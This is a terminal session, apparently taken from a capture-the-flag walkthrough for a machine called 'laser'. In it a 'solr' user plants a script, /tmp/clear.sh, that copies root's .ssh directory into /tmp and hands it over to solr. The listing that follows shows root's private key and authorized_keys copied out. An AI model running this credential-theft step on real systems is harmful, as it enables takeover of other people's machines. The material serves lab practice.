 solr@laser:/tmp$ echo 'mkdir -p /tmp/purabparihar;cp -R /root/.ssh /tmp/purabparihar;chown -R solr:solr /tmp/purabparihar'> /tmp/clear.sh;chmod +x /tmp/clear.sh
solr@laser:/tmp$ ls
hsperfdata_solr systemd-private-74d4050f703f4ee886c4df1149b17d9f-systemd-logind.service-zvodVh
jetty-127.0.0.1-8983-webapp-_solr-any-1439784821190235961.dir systemd-private-74d4050f703f4ee886c4df1149b17d9f-systemd-resolved.service-DKqGYf
purabparihar systemd-private-74d4050f703f4ee886c4df1149b17d9f-systemd-timesyncd.service-eek5Dg
snap.lxd vmware-root_739-4248680507
start_557092378988785055.properties
solr@laser:/tmp$ cd purabparihar/
solr@laser:/tmp/purabparihar$ ls
solr@laser:/tmp/purabparihar$ ls -al
total 12
drwxr-xr-x  3 solr solr 4096 Feb  4 13:09 .
drwxrwxrwt 15 root root 4096 Feb  4 13:09 ..
drwx------  2 solr solr 4096 Feb  4 13:09 .ssh
solr@laser:/tmp/purabparihar$ cd .ssh
solr@laser:/tmp/purabparihar/.ssh$ ls
authorized_keys  id_rsa  id_rsa.pub  known_hosts
solr@laser:/tmp/purabparihar/.ssh$